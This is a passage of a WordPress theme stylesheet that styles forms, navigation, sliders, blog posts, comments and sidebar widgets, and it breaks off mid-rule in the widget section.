.wpcf7-form .wpcf7-submit:hover {
	background: #202020 none repeat scroll 0 0;
}
.page-id-177 .c-page iframe {
	margin-top: 0;
}
.c-page {
	margin-bottom: 50px;
}
.c-page .wpcf7-form .wpcf7-form-control-wrap {
    margin-bottom: 20px;
    display: block;
}
.c-page .wpcf7-form textarea, .c-page .wpcf7-form textarea:focus, .c-page .wpcf7-form textarea:active, .c-page .wpcf7-form textarea:focus:active {
	height: 160px;
}
.wpcf7-recaptcha > div, .wpcf7-recaptcha > div iframe {
	width: 360px !important;
}
.wpcf7-recaptcha > div iframe .rc-anchor-normal {
    width: 360px;
}
/*------- INNER PAGES END -------*/
/*----- NEW CHANGES END -----*/


@media only screen and ( min-width: 768px ){
	.topbar-collapse{
		display: block;
	}
	.home-services .page-item-content h5 {
		min-height: 67px !important;
	}
}

.search-bar{
	background: #202020;
	display: none;
}

.search-list li{
	padding-top: 5px;
}

.search-list li:first-child{
	padding-top: 0px;
}

.search-bar input{
	border: none;
	background: transparent;
	width: 100%;
	height: 60px;
	color: #fff;
	line-height: 60px;
	font-size: 15px;
}

.search-bar input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #808080;
}
.search-bar input::-moz-placeholder { /* Firefox 19+ */
  color: #808080;
}
.search-bar input:-ms-input-placeholder { /* IE 10+ */
  color: #808080;
}
.search-bar input:-moz-placeholder { /* Firefox 18- */
  color: #808080;
}

.show-small{
	display: none;
}
@media only screen and (max-width: 991px){
	.hide-small{
		display: none;
	}
	.show-small{
		display: block;
	}
}
/* END OVERALL STYLING */

/* 10. TOP BAR */
.top-bar{
	margin: 0px;
	padding: 5px 0px;
	font-size: 13px;
	color: #808080;
	background: #343434;
}

.top-bar p{
	margin: 0px;
}

.top-bar a{
	color: #808080;
	margin: 0px 5px;
}

.top-bar a:last-child{
	margin-right: 0px;
}

.flex-wrap{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

@media only screen and (max-width: 400px){
	.flex-wrap{
		display: block;
	}
	.top-bar .flex-left,
	.top-bar .flex-right{
		width: 100%;
	}
	.top-bar{
		text-align: center;
	}
}

.language-selector{
	display: inline-block;
	margin-left: 10px;
}

.language-selector:after{
	background: #eee;
	height: 33px;
	line-height: 32px;
}

.styled-select.language-selector select,
.styled-select.language-selector select:focus,
.styled-select.language-selector select:active{
	padding-right: 40px;
	border-width: 2px;
}
/* END TOP BAR */

/* 2. HEADER */
header .header-boxes li{
	padding: 0 24px;
	float: left;
	display: flex;
}

@media only screen and (max-width: 768px){
	header .header-boxes li{
		width: 33.33%;
	}
}

@media only screen and (max-width: 666px){
	header .header-boxes li{
		width: 100%;
	}
}

.icon-details{
	align-self: center;
}

header .header-boxes li:last-child{
	padding-right: 0px;
}

header .header-boxes li:not(:last-child){
	border-right: 1px solid #eee;
}

header .header-boxes i{
	font-size: 35px;
	line-height: 34px;
	margin-right: 10px;
	color: #343434;
}

header .header-boxes h5,
header .header-boxes p{
	margin: 0px;
	line-height: 1;
}

header .header-boxes h5{
	margin: 0px;
	margin-bottom: 3px;
	font-size: 15px;
	text-transform: uppercase;
}

.icon-details p{
	font-size: 13px;
}

.header-top{
	padding: 50px 0px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}



/* END HEADER */ 

/* INDUSTRY SLIDER */
.industry-slider{
	display: none;
	margin-bottom: 48px;
}
html body.home .industry-slider{margin-bottom: 0;}
.ind-slide{
	height: 450px;
	position: relative;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.ind-slide-caption{
	position: absolute;
	opacity: 0;
	top: 50%;
	left: 0;
	right: auto;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	z-index: 2;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.ind-slide-overlay{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #121212;
	/* opacity: 0.6; */opacity: 0;
}

.ind-slide-caption{
	/* width: 40%; */width: 50%;
}

.ind-slide-caption h1{
	color: #F7C51D;
	letter-spacing: 1px;
	font-size: 40px;
	margin: 20px 0px;
	font-weight: 700;
}

.ind-slide-caption h2{
	color: #F7C51D;
	letter-spacing: 1px;
	font-size: 40px;
	margin: 20px 0px;
	font-weight: 700;
}

.ind-slide-caption p{
	color: #fff;
	font-size: 20px;
	margin: 20px 0px 30px 0px;
}

.ind-slide-caption a{
	border-radius: 3px;
	background: transparent;
	color: #fff;
	padding: 11px 17px;
	font-family: Gotham;
	margin-bottom: 20px;
	line-height: 21px;
	color: #F7C51D;
	border: 2px solid #F7C51D;
}

.ind-slide-caption a:hover{
	background: #F7C51D;
	color: #202020;
}

.owl-carousel .owl-controls .owl-nav > div{
	position: absolute;
	top: calc(50% - 14px);
	text-align: center;
	font-size: 21px;
	color: #fff;
	background: #202020;
	line-height: 38px;
	width: 40px;
	height: 40px;
	border-radius: 3px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;		
	z-index: 5;
	opacity: 0;
}

@media only screen and (max-width: 769px){
	.ind-slide-caption{
		width: auto;
		right: 5%;
	}

	.ind-slide-caption h1{
		font-size: 25px;
	}

	.ind-slide-caption h2{
		font-size: 25px;
	}

	.ind-slide-caption p{
		font-size: 14px;
	}

	.ind-slide-caption a{
		font-size: 12px;
		padding: 5px 10px;
	}

	.industry-slider.owl-carousel .owl-controls .owl-nav > div{
		top: 89%;
	}
}

.owl-carousel:hover .owl-controls .owl-nav > div{
	opacity: 1;
}

.owl-carousel .owl-controls .owl-nav .owl-prev{
	left: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-next{
	right: 10px;
}

.owl-carousel .owl-controls{
	text-align: center;
}
.owl-theme .owl-controls{
	margin-top: 0px;
}
/* END INDUSTRY SLIDER */

/* 3. TABLES */
table{
	width: 100%;
	margin: 15px 0px;
	border: 2px solid #eeeeee;
}


hr{
	border-color: #eeeeee;
}

table th{
	padding: 5px 5px 1px 5px;
}

table td{
	border: 2px solid #eeeeee;
	padding: 5px;
}
/* END TABLES */

/* PROJECT ITEM */
.projects-slider{
	display: none;
}

.project-item{
	position: relative;
	overflow: hidden;
	border-radius: 3px;
}

.project-item img{
	border-radius: 3px;
}

.project-item-overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background: #000;
	opacity: 0;
	border-radius: 3px;
}

.project-item:hover .project-item-overlay{
	opacity: 0.7;
}

.project-item h6{
	color: #fff;
	width: 100%;
	font-size: 16px;
}

.project-caption{
	position: absolute;
	opacity: 0;
	left: -500px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.project-item:hover .project-caption{
	opacity: 1;
	left: 10px;
}

.project-item .btn,
.project-item .btn:active{
	padding: 3px 10px;
	font-size: 11px;
}

@media only screen and (max-width: 769px){
	.project-caption{
		top: auto;
		left: 10px;
		bottom: 10px;
		opacity: 1;
		transform: translateY(0%);
		-moz-transform: translateY(0%);
		-webkit-transform: translateY(0%);
		-ms-transform: translateY(0%);
	}
	.project-item-overlay{
		opacity: 0.7;
	}
}
/* END PROJECT ITEM */

/* 4. BUTTON */
.tagcloud a, .btn, a.btn, a.btn:active, a.btn.active{
	border-radius: 2px;
	border: none;
	background: #F7C51D;
	color: #202020;
	display: inline-block;
	white-space: normal;
	font-size: 12px;
	line-height: 23px;
	padding: 10px 15px;
	box-shadow: none;
	font-weight: 400;
	text-transform: uppercase;
	font-family: Gotham;
}
.tagcloud a:hover, .tagcloud a:focus, .tagcloud a:active,
.btn:hover, .btn:focus, .btn:active{
	border: none;
	background: #202020;
	color: #ffffff;
}


.btn.btn-inv, a.btn.btn-inv, a.btn.btn-inv:active{
	background-color: #202020;
	color: #fff;
}

.btn.btn-inv:hover, .btn.btn-inv:focus, .btn.btn-inv:active{
	background-color: #F7C51D;
	color: #202020;
}
.btn i{
	margin-left: 5px;
}

.btn i.no-margin{
	margin: 0px;
}

.btn.medium{
	padding: 10px 18px;
}

.btn.large{
	padding: 15px 28px;
}

.tagcloud a{
	padding: 1px 10px;
	margin: 2px;
	float: left;
}

a.submit-live-form{
	display: block;
}

.submit-form i{
	margin-left: 5px;
	margin-right: 0px;
}

/* END BUTTON */

/* CALL TO ACTION */
.ind-cta{
	padding: 50px 0px;
	display: flex;
}

.ind-cta a.btn{
	background: #202020;
	color: #fff;
	height: 40px;
	padding-top: 0px;
	padding-bottom: 0px;
	line-height: 40px;
	align-self: flex-end;
	margin-left: auto;
}

.ind-cta a.btn:hover{
	background: #F7C51D;
	color: #200202;	
}

.ind-cta h4{
	line-height: 40px;
	margin: 0px;
}

@media only screen and (max-width: 767px){.ind-cta a.btn {min-width: 140px; padding: 0}}
@media only screen and (max-width: 500px){
	.ind-cta{
		display: block;
	}
	.ind-cta a{
		margin-top: 25px;
	}
}
/* END CALL TO ACTION */

/* PAGE ITEM */

.page .container .wpb_wrapper ul{ margin-bottom: 20px; padding: 0; list-style: none;}
.page .container .wpb_wrapper ul li{padding-left: 15px; position: relative}
.page .container .wpb_wrapper ul li:before{content: "\f111"; display: inline-block; font-family: FontAwesome; font-size: 7px; position: relative; margin-left: -15px; position: absolute}
.page-item{
	margin-bottom: 30px;
}

.page-item a{
	display: block;
}

.read-more{
	display: inline-block;
	text-transform: uppercase;
}

.page-item img{
	border-radius: 3px;
	width: 100%;
}

.page-item .page-media{
	margin-bottom: 25px;
}

.page-item.side-media{
	display: flex;
	align-items: center;
}

.page-item.side-media h5{
	margin-top: 0px;
}

.page-item.side-media h5 a{
	display: inline-block;
}

.page-item.side-media .page-media{
	margin-right: 20px;
	margin-bottom: 0px;
}

.page-item.side-media p{
	margin-bottom: 0px;
}
/* END PAGE ITEM */

/* 5. BLOG ITEM */
.blog-media{
	margin-bottom: 15px;
}

.blog-item{
	position: relative;
	overflow: hidden;
	border-radius: 3px;
}

.blog-item.product-item{
	margin-bottom: 45px;
}

.blog-media img{
	width: 100%;
	height: auto;
}

.blog-item h5{
	margin-bottom: 0px;
}

.blog-item p{
	margin-bottom: 10px;
}

.blog-category{
	margin-bottom: 15px;
	color: #909090;
}

.blog-category i, .blog-meta i{
	margin-right: 5px;
}

.blog-meta{
	line-height: 35px;
	text-align: center;
	color: #909090;
}

.blog-meta li{
	margin-right: 10px;
}

.blog-title{
	display: inline-block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	position: relative;
}

.blog-title:after{
	content: " ";
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 2px;
	border-radius: 3px;
	width: 50px;
	background: #343434;
}

.blog-title h5{
	margin: 0px;
}

.blog-title:hover h5{
	color: #F7C51D;
}

.blog-media a{
	display: block;
}

/* END BLOG ITEM */

/* 6. SINGLE BLOG */
.post-tags{
	margin-bottom: 20px;
}

.post-meta{
	font-size: 13px;
	margin-bottom: 20px;
	color: #7a7a7a;
}

.single-blog .blog-meta{
	margin-bottom: 30px;
}

.single-blog .blog-media{
	margin-bottom: 30px;
}

.post-meta a{
	display: inline;
}

.post-meta li{
	margin-right: 5px;
}

.grey .fa{
	margin-right: 5px;
}

.single-top-meta{
	margin-bottom: 20px;
}

.single-top-meta:before{
	content: "\f178";
	font-family: 'FontAwesome';
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.post-title{
	margin-top: 0px;
	margin-bottom: 25px;
}

.bottom-meta{
	padding: 10px 0px;
	margin: 15px 0px;
}

@media only screen and ( max-width: 768px ){
	.bottom-meta .pull-left{
		margin-bottom: 10px;
	}

	.bottom-meta .pull-left,
	.bottom-meta .pull-right{
		width: 100%;
		text-align: left;
	}
}

.single-blog .post-title{
	margin-bottom: 0px;
	margin: 15px 0px 30px 0px;
	padding-left: 20px;
}

.post-tags .fa{
	margin-right: 10px;
}

.author{
	margin-bottom: 50px;
	margin-top: 30px;
}

.author .avatar{
	float: left;
	margin-right: 15px;
}

.title-divider{
	border-bottom: 1px solid #eee;
	text-transform: uppercase;
	margin-top: 50px;
}
/* END SINGLE BLOG */


/* 11. PAGE TITLE */
.dummy-breadcrumbs{
	margin-bottom: 75px;
}

.page-title{
	background: #eee;
	padding:30px 0px;
	margin-bottom: 50px;
}

.page-title h1{
	font-size: 30px;
}

.page-title{
	background-size: cover;
	background-position: center center;
}

.breadcrumb a:hover{
	color: #F7C51D;
}

ul.breadcrumb{
	background-color: transparent;
	padding: 0px;
	margin: 0px;
}

.breadcrumb > li + li::before{
	color: #555;
}

ul.breadcrumb a{
	color: #505050;
}

.page-title .pull-right{
	line-height: 68px;
}

@media only screen and ( max-width: 768px ){
	.page-title{
		text-align: center;
	}
	.page-title .pull-right{
		line-height: 23px;
	}

	.page-title .pull-right, .page-title .pull-left{
		width: 100%;
		text-align: center;
	}
}
/* END PAGE TITLE */

/*  8. NAVIGATION */
.logo{
	text-align: center;
}

.logo a{
	display: block;
}

.navigation-bar{
	border-right: none;	
	padding: 0px;
}

.fixed-responsive-nav{
	box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.04);	
}

#navigation .dropdown-menu{
	margin:0px;	
	border: none;
	box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.04);
	top: 100%;
	background: #fff;
	border-radius: 0px 0px 3px 3px;
}

#navigation .dropdown-menu .dropdown-menu{
	top: 0px;
}

.nav.navbar-nav > li > .dropdown{
	margin-top: 1px;
}

.nav.navbar-nav > li:last-child{
	float: left;
}

.navbar li.dropdown ul li.dropdown ul{
	left: 100%;
	top: 0px;
}

.nav.navbar-nav ul.dropdown-menu{
	padding: 0px 10px;
	font-size: 13px;
}

.nav.navbar-nav ul li a{
	padding: 10px 0px;
	position: relative;
}

.nav.navbar-nav ul li a .fa-angle-right{
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.navbar li{
	margin-bottom: 0px;
}

.navbar{
	margin-bottom: 0px;
	border-radius: 0px;
	border: none;
	background: transparent;	
	min-height: 0px;
}

.navbar-collapse{
	padding: 0px;
	border: none;
}

.nav.navbar-nav{
	margin: 0px;
	width: 100%;
}

.navbar-default .navbar-collapse{
	text-align: center;
}

.nav.navbar-nav > li > a{
	padding: 10px 5px;
}

.nav.navbar-nav li a{
	font-family: Gotham !important;
	text-transform: uppercase;
}

.navbar-default .navbar-nav .open .dropdown-menu > li > a{
	color: #232323;
}

.nav.navbar-nav > li{
	margin: 0px 3px;
}

@media only screen and (min-width: 769px){
	.dropdown-menu li a:after{
		content: ' ';
		position: absolute;
		width: 20px;
		left: 0px;
		bottom: -1px;
		border-bottom: 1px dotted #ccc;
	}
}

.dropdown-menu li:last-child a:after{
	content: none;
}

#navigation{
	background: #202020;
	border-radius: 3px 3px 0px 0px;
}

#navigation .nav.navbar-nav{
	border-radius: 3px 3px 0px 0px;
}

@media only screen and (min-width: 769px){
	.header-top.side #navigation .nav.navbar-nav,
	.header-top.side #navigation,
	.header-top.side #navigation .nav.navbar-nav > li:first-child > a,
	.header-top.side #navigation .nav.navbar-nav > li:last-child > a{
		border-radius: 0px;
	}
}

.fixed-responsive-nav #navigation{
	background: transparent;
}

#navigation .nav.navbar-nav > li > a{
	background: transparent;
	padding: 20px;
	margin: 0px;
	color: #fff;
}

.fixed-responsive-nav #navigation .nav.navbar-nav > li > a{
	color: #202020;
	padding: 30px 15px;
}

.fixed-responsive-nav .nav > li.search-nav{
	display: none;
}

@media only screen and (min-width: 769px){
	.fixed-responsive-nav #navigation .nav.navbar-nav > li:nth-last-child(2) a{
		padding-right: 0px;
	}	
}

#navigation .nav.navbar-nav > li:first-child > a{
	border-radius: 3px 0px 0px 0px;
}

#navigation .nav.navbar-nav > li:last-child > a{
	border-radius: 0px 3px 0px 0px;
}

#navigation .nav.navbar-nav > li{
	margin: 0px;
}

#navigation .nav.navbar-nav li.open > a,
#navigation .nav.navbar-nav > li > a:hover,
#navigation .nav.navbar-nav > li > a:focus ,
#navigation .nav.navbar-nav > li > a:active,
#navigation .nav.navbar-nav > li.current > a,
#navigation .navbar-nav > li.current-menu-parent > a, 
#navigation .navbar-nav > li.current-menu-ancestor > a, 
#navigation .navbar-nav > li.current-menu-item  > a{
	color: #202020;
	background: #F7C51D;
}

.fixed-responsive-nav #navigation .nav.navbar-nav li.open > a,
.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:hover,
.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:focus ,
.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:active,
.fixed-responsive-nav #navigation .nav.navbar-nav > li.current > a,
.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-parent > a, 
.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-ancestor > a, 
.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-item  > a,
#navigation .nav.navbar-nav .dropdown-menu li.open > a,
#navigation .nav.navbar-nav .dropdown-menu li > a:hover,
#navigation .nav.navbar-nav .dropdown-menu  li > a:focus ,
#navigation .nav.navbar-nav .dropdown-menu  li > a:active,
#navigation .nav.navbar-nav .dropdown-menu  li.current > a,
#navigation .navbar-nav .dropdown-menu  li.current-menu-parent > a, 
#navigation .navbar-nav .dropdown-menu  li.current-menu-ancestor > a, 
#navigation .navbar-nav .dropdown-menu  li.current-menu-item  > a,
.widget_nav_menu .current-menu-item a{
	color: #F7C51D;
	background: transparent;
}

.nav.navbar-nav ul{
	padding: 0px;
	border-radius: 0px;
	border: none;
}

.navbar-toggle{
	color: #343434;
	padding-right: 0px;
	margin: 0px;
	font-size: 21px;
	line-height: 1;
	float: none;
	vertical-align: middle;
	margin-right: 0px;
}

#navigation{
	text-align: center;
}

.navbar-nav > li > a{
	line-height: 20px;
}

@media only screen and (min-width: 768px){
	.fixed-responsive-nav{
		position: fixed;
		left: 0px;
		top: 0px;
		right: 0px;
		top: -1000px;
		z-index: 10;
		background: #fff;
	}
}
@media(max-width: 991px){
    .fixed-responsive-nav{
		position: fixed;
		left: 0px;
		top: 0px;
		right: 0px;
		top: -1000px;
        display: block;
		z-index: 10;
		background: #fff;
	}
}

@media only screen and (max-width: 769px) {
	#navigation,
	#navigation .nav.navbar-nav{
		border-radius: 3px 3px 0px 0px;		
	}
	#navigation .nav.navbar-nav > li:first-child > a{
		border-radius: 3px 3px 0px 0px;
	}
	.nav > li.search-nav{
		display: none;
	}
	.nav.navbar-nav li.pull-right{
		display: none;
	}
	.nav.navbar-nav{
		margin-left: 0px;
		margin-right: 0px;
	}
	#navigation .navbar-nav li a{
		text-align: left;
		display: block;
	}
	#navigation .dropdown-menu{
		box-shadow: none;
		position: static;
		float: none;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a{
		background: #ffffff;
	}
	#navigation .dropdown-menu{
		border: none;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:active
	.navbar-default .navbar-nav .open .dropdown-menu > li.current > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-ancestor > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-item > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-parent > a{
		color: #F7C51D;
		background: #ffffff;
	}
	
	.nav.navbar-nav{
		display: block;
	}

	.navbar-nav .open .dropdown-menu > li > a{
		color: #232323;
		padding: 10px 15px;
	}
	
	.nav.navbar-nav > li > a{
		line-height: 20px;
	}

	.logo-small-screen button{
		padding-left: 0px;
	}

	header .full-small{
		width: 100%;
		text-align: center;
	}

	.dropdown-toggle i{
		float: right;
		width: 30px;
		height: 22px;
		line-height: 22px;
	}

	.nav.navbar-nav ul li a .fa-angle-right{
		right: 6px;
		transform: translateY(-50%) rotate(90deg);
		-ms-transform: translateY(-50%) rotate(90deg);
		-webkit-transform: translateY(-50%) rotate(90deg);
		-moz-transform: translateY(-50%) rotate(90deg);
	}

	.nav.navbar-nav ul.dropdown-menu{
		padding: 0px;
	}

	#navigation .dropdown-menu{
		background: transparent;
	}

	header ul.header-boxes.no-margin li{
		padding: 0px;
		padding-bottom: 10px;
		border-right: none;
	}

	header ul.header-boxes.no-margin{
		margin-bottom: 15px;
		margin-top: 10px;
	}

	header .header-boxes li i{
		margin-right: 10px;
	}

	/* .fixed-responsive-nav{
		display: none;
	} */

	.header-top{
		padding: 25px 0px;
		padding-bottom: 0px;
	}

	.header-top.side{
		padding-bottom: 25px;
	}
}

/*mega menu*/
.mega_menu{
	padding: 15px 20px 0px 0px;
}

.mega_menu.full-width{
	width: 100%;
}

.mega_menu.full-width .container{
	padding: 0px;
}

.nav.navbar-nav .mega_menu ul li a{
	padding: 5px 0px;
}

.mega_menu.col-1:not(.full-width){
	width: 250px;
}

.mega_menu.col-2:not(.full-width){
	width: 500px;
}

.mega_menu.col-3:not(.full-width){
	width: 750px;
}

.mega_menu.col-4:not(.full-width){
	width: 1000px;
}

.mega_menu.col-5:not(.full-width){
	width: 1170px;
}

.mega_menu .widget{
	margin-bottom: 15px;
	float: left;
	padding-left: 20px;
}
.col-1 .widget{
	width: 100%;
}
.col-2 .widget{
	width: 50%;
}
.col-3 .widget{
	width: 33.32%;
}
.col-4 .widget{
	width: 25%;
}
.col-5 .widget{
	width: 20%;
}
@media only screen and ( max-width: 769px ){
	.col-1 .widget, .col-2 .widget, .col-3 .widget, .col-4 .widget, .col-5 .widget{
		width: 100%;
	}
}
/*end mega_menu*/
/* END NAVIGAION */

/* 13. POST FORMAT ICONS */
.fake-thumb-wrap{
    text-align:center;
    margin: 0;
	width: 60px;
	height: 60px;
	border: 2px solid #eeeeee;
	border-radius: 3px;
}

.post-format{
	font-size: 18px;
	line-height: 59px;
	font-family: dashicons;
}

.post-format-standard:before{	
	content: '\f109';
}

.post-format-aside:before{	
	content: '\f123';
}

.post-format-gallery:before{	
	content: '\f161';
}

.post-format-link:before{	
	content: '\f103';
}

.post-format-image:before{	
	content: '\f128';
}

.post-format-quote:before{	
	content: '\f122';
}

.post-format-status:before{	
	content: '\f130';
}

.post-format-video:before{	
	content: '\f126';
}

.post-format-audio:before{	
	content: '\f127';
}

.post-format-chat:before{	
	content: '\f125';
}

.fake-thumb-holder .post-format{
	color: #F7C51D;
	font-size: 20px;
	line-height: 10px;
}

.to_top.btn{
	position: fixed;
	right: 20px;
	bottom: 15px;
	width: 30px;
	height: 30px;
	display: none;
	z-index: 3;
	padding: 0px;
	text-align: center;
	-webkit-transform: translate3d(0,0,0);
}

.to_top.btn .fa{
	font-size: 20px;
	line-height: 29px;
	display: block;
}


/* 14. WORDPRESS CORE */
.alignnone {
    margin: 5px 20px 20px 0;
}

.sticky{}

.sticky-wrap{
	background: #F7C51D;
	display: block;
	padding: 35px 50px 5px 50px;
	position: absolute;
	top: -25px;
	right: -50px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

.sticky-pin{
	color: #ffffff;
}
.wp-caption-text{}


.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 100%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
/* END WORDPRESS CORE */

/* 15. COMMENTS */

.comment-avatar{
	float: left;
	margin-right: 20px;
	height: 80px;
	width: 80px;
}

.comment-content-wrap{
	float: left;
	width: calc(100% - 100px);
}

@media only screen and ( max-width: 600px ){
	.comment-avatar{
		float: none;
		margin: 0px;
		width: 100%;
		height: auto;
	}
	.comment-content-wrap{
		float: none;
		width: 100%;
	}	
}

.comment-reply-link,
.comment-reply-link:visited{
	display: block;
	text-align: right;
	color: #555;
}

.comment-reply-link:hover{
	color: #F7C51D;
}

.comment-border{
	width: 100%;
	border-bottom: 1px solid #eeeeee;
	margin: 30px 0px;
}

.comment-margin-left{
	margin-left: 15px;
}


@media only screen and (max-width: 768px){
	.comment-name{
		margin-top: 20px;
	}

	.comment-margin-left{
		margin-left: -15px;
	}
}

.comment-content{
	margin-top: 30px;
	margin-bottom: 50px;
}

.comment-content img{
	width: 100%;
}

.comment-name h5, .comment-name p{
	margin: 0;
}

.comment-name p{
	font-size: 12px;
	color: #7a7a7a;
	font-style: italic;
	margin-bottom: 10px;
}


.comment-form{
	margin-top: 30px;
}

.contact-form{
	margin-top: 0px;
}

.contact-form textarea{
	height: 190px;
}

.contact-map{
	border-radius: 3px;
	overflow: hidden;
}

.contact-map img{
	max-width: none;
}

.contact-map{
	height: 300px;
	margin-bottom: 40px;
}

.contact-form .btn{
	margin-top: 15px;
}

label{
	font-weight: normal;
}

label.text-left{
	display: block;
}

.label{
	font-size: 85%;
}

input,textarea{
	background-clip: padding-box;
}

input.form-control, .form-control, .form-control:focus, .form-control:active, .form-control:focus:active, 
#commentform input:not(#submit), #commentform textarea{
	border-radius: 2px;
	border: none;
	background: transparent;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	font-size: 13px;
	line-height: 40px;
	height: 40px;
	color: #343434;
	border: 2px solid #F7C51D;
	width: 100%;
	float: none;
	padding-top: 0px;
	padding-bottom: 0px;
	background-clip: padding-box;
}
select.wpcf7-form-control{font-size: 13px;border-radius: 2px;    height: 40px;}

textarea.form-control,
textarea.form-control:active,
textarea.form-control:focus,
textarea.form-control:focus:active,
#commentform textarea,
#commentform textarea:active,
#commentform textarea:focus,
#commentform textarea:focus:active{
	height: 208px;
	padding: 10px;
	line-height: 25px;
	background-clip: padding-box;
}

.comment-row{
	margin-bottom: 20px;
}

.comment-row:hover img{
	opacity: 0.8;
}

#reply-title{
	font-size: 13px;
	font-weight: normal;
	color: #555;
}


#reply-title small{
	font-size: 13px;
}

/* COMMENTS */


/* 12. WIDGETS */

.widget_custom_posts .post-meta.grey{
	font-size: 75%;
	color: #aaa;
}

.widget_custom_posts > ul > li,
.widget_widget_top_author > ul > li{
	display: flex;
	align-items: center;
	flex-flow: row wrap;
}

.widget_industry_recent_comments .recent_comments_header{
	display: flex;
}

.widget_industry_recent_comments a{
	margin-top: 10px;
}

.widget{
	margin-bottom: 50px;
}

.widget-right .widget{
	padding: 0px 0px 0px 15px;
}

.widget-left .widget{
	padding: 0px 15px 0px 0px;
}

@media only screen and ( max-width: 768px ){
	.widget-left .widget, .widget-right .widget{
		padding: 0px;
	}
}

.widget ul{
	padding: 0px;	
	margin: 0px;
}

.widget > ul{
	overflow: hidden;
}

.widget ul li{
	list-style: none;
	clear: both;
	padding-top: 6px;
}

.widget ul li:last-child{
	padding-bottom: 0px;
}

.widget > ul > li:first-child,
.widget > div > ul > li:first-child{
	padding-top: 0px;
}

.widget_text p:last-child{
	margin: 0px;
}

.widget_blogum_recent_comments ul li, 
.widget_custom_posts ul li,
.widget_widget_top_author ul li{
	padding: 10px 0px;
}

.widget_blogum_recent_comments p{
	margin-bottom: 0px;
	margin-top: 7px;
}

.widget_blogum_recent_comments p.small,
.widget_widget_top_author p.small{
	margin: 0px;
	color: #aaa;
	font-style: italic;
	font-size: 75%;
	line-height: 1.2;
}

.widget_widget_file_download .widget-content{
	margin-top: 10px;
}

.widget_widget_file_download .widget-content:first-child{
	margin-top: 0px;
}

.widget_blogum_recent_comments p.small i,
.widget_widget_top_author p.small i{
	margin-right: 5px;
}

.widget_recent_comments ul li a{
	display: inline-block;
}

.widget_categories li,
.widget_archive li{
	text-align: right;
}

.widget_categories.widget ul li{
	padding: 2px 0px;
}

.widget_widget_file_download  i{
	width: 36px;
	height: 34px;
	text-align: center;
	line-height: 36px;
	background: #F7C51D;
	color: #202020;
	margin-right: 10px;
	border-radius: 0px 3px 3px 0px;
}

.widget_widget_file_download  a{
	border-radius: 3px;
	overflow: hidden;
	display: block;
	line-height: 40px;
	border: 2px solid #F7C51D;
}

.widget_widget_file_download a:hover{
	background: #F7C51D;
}

.widget_widget_file_download a:hover,
section.footer_widget_section .widget.widget_widget_file_download a:hover{
	color: #202020;
}

.widget_widget_image_banner a{
	display: block;
	border-radius: 3px;
	overflow: hidden;
}

.widget_archive li,
.widget_product_categories li,
.widget_layered_nav li,
.widget_categories li{
	line-height: 24px;
}

.widget_archive span,
.widget_product_categories span,
.widget_layered_nav span,
.widget_categories span{
	font-size: 80%;
	border: 2px solid #eee;
	border-radius: 3px;
	width: 25px;
	height: 25px;
	line-height: 21px;
	display: inline-block;
	text-align: center;	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
